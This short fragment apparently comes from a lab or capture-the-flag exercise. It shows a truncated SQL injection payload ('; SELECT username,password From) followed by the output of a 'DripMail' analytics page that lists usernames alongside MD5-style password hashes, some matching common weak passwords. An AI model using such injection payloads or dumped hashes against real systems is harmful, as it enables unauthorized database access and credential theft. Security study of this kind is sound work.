 ''; SELECT username,password From
Current User: bcase
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID USERNAME E-MAIL HOST HEADER IP ADDRESS
support d9b9ecbf29db8054b21f303072b37c4e
bcase 1eace53df87b9a15a37fdc11da2d298d
ebelford 0cebd84e066fd988e89083879e88c5f9
test e99a18c428cb38d5f260853678922e03
root 5f4dcc3b5aa765d61d8327deb882cf99
testu cc03e747a6afbbcbf8be7668acfebee5
reaper 5ad6ee3a21e14a8ad9744ae7a6554122